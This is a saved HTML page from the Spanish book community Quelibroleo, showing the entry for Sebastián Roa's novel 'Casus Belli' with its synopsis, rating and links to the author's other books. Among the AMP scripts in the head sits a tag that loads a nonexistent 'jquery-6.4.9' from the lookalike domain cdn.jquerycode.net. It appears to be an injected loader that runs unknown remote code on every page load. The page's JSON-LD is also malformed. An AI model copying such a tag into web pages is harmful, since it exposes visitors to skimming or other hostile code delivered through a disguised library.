

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/casus-belli
body_size: 14277
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="GyPWWgxrNULvhaitGObIbEBSBeY0l2P9C49xbHaX">

        <meta name="title" content="CASUS BELLI - ROA SEBASTIÁN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1372341282.jpg"/>
    <meta property="og:image:alt" content="CASUS BELLI"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/casus-belli"/>
    <meta property="og:title" content="CASUS BELLI - ROA SEBASTIÁN"/>
    <meta property="og:description" content="Israel inicia una muy dura ofensiva contra los territorios palestinos, provocando el rechazo de la comunidad internacional por la contundencia de sus actos. Al mismo tiempo, el recién elegido presidente de Estados Unidos da un cambio radical a la política exterior de su nación y anuncia la retirada..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "CASUS BELLI",
    "author": {
        "@type": "Person",
        "name": "ROA, SEBASTIÁN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1372341282.jpg",
    "description": "Israel inicia una muy dura ofensiva contra los territorios palestinos, provocando el rechazo de la comunidad internacional por la contundencia de sus actos. Al mismo tiempo, el recién elegido presidente de Estados Unidos da un cambio radical a la política exterior de su nación y anuncia la retirada..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>CASUS BELLI - ROA SEBASTIÁN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="CASUS BELLI - ROA SEBASTIÁN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Israel inicia una muy dura ofensiva contra los territorios palestinos, provocando el rechazo de la comunidad internacional por la contundencia de sus actos. Al mismo tiempo, el recién elegido presidente de Estados Unidos da un cambio radical a la política exterior de su nación y anuncia la retirada...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="CASUS BELLI - ROA SEBASTIÁN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Israel inicia una muy dura ofensiva contra los territorios palestinos, provocando el rechazo de la comunidad internacional por la contundencia de sus actos. Al mismo tiempo, el recién elegido presidente de Estados Unidos da un cambio radical a la política exterior de su nación y anuncia la retirada...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/casus-belli">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CASUS BELLI - ROA SEBASTIÁN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Israel inicia una muy dura ofensiva contra los territorios palestinos, provocando el rechazo de la comunidad internacional por la contundencia de sus actos. Al mismo tiempo, el recién elegido presidente de Estados Unidos da un cambio radical a la política exterior de su nación y anuncia la retirada...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/casus-belli" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "GyPWWgxrNULvhaitGObIbEBSBeY0l2P9C49xbHaX";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/casus-belli', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="GyPWWgxrNULvhaitGObIbEBSBeY0l2P9C49xbHaX">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="GyPWWgxrNULvhaitGObIbEBSBeY0l2P9C49xbHaX">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1372341282.jpg" alt="CASUS BELLI" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="117353">
                            <div style="float:left">
                                <h3>CASUS BELLI <small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1372341282.jpg" alt="Portada de CASUS BELLI" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.00">
                                            9
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/de-librum-tremens">DE LIBRUM TREMENS</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788493448318</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=CASUS+BELLI https%3A%2F%2Fquelibroleo.com%2Fcasus-belli via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/casus-belli', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/casus-belli"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788493448318&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788493448318" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="CASUS BELLI">
                            <input type="hidden" name="id_libro" value="117353" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="ROA, SEBASTIÁN" id="autor">
                            <input type="hidden" name="_token" value="GyPWWgxrNULvhaitGObIbEBSBeY0l2P9C49xbHaX">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Israel inicia una muy dura ofensiva contra los territorios palestinos, provocando el rechazo de la comunidad internacional por la contundencia de sus actos. Al mismo tiempo, el recién elegido presidente de Estados Unidos da un cambio radical a la política exterior de su nación y anuncia la retirada de las fuerzas estadounidenses de Irak. Al mismo tiempo, y por primera vez, condena las acciones israelíes. En plena huída hacia delante, el líder hebreo lleva a su país a una nueva guerra contra las naciones árabes, una guerra que extiende su sombra sobre Europa y América y que amenaza con enfrentar a antiguos aliados. Un cambio de presidente en el Casa Blanca ahondará esas diferencias. El sur de España y el Estrecho de Gibraltar serán los primeros escenarios del enfrentamiento.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="9" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/roa-sebastian" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nemesis-6">
																	<img src="https://quelibroleo.com/images/libros/libro-1618241490.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 4 votos"
							     							     
							     data-id="325434"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nemesis-6#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nemesis-6"><span>NÉMESIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-cadenas-del-destino">
																	<img src="https://quelibroleo.com/images/libros/libro-1479122680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 18 votos"
							     							     
							     data-id="135115"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-cadenas-del-destino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-cadenas-del-destino"><span>LAS CADENAS DEL DEST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ejercito-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro_1426163842.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 17 votos"
							     							     
							     data-id="127583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ejercito-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ejercito-de-dios"><span>EL EJÉRCITO DE DIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/enemigos-de-esparta">
																	<img src="https://quelibroleo.com/images/libros/libro-1543307696.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 19 votos"
							     							     
							     data-id="203720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/enemigos-de-esparta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/enemigos-de-esparta"><span>ENEMIGOS DE ESPARTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sin-alma-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1663757549.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="341608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sin-alma-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sin-alma-2"><span>SIN ALMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roa-sebastian">ROA, SEBASTIÁN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-caballero-del-alba">
																	<img src="https://quelibroleo.com/images/libros/libro-1664982346.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="322715"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-caballero-del-alba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-caballero-del-alba"><span>EL CABALLERO DEL ALB...</span></a>
					
					
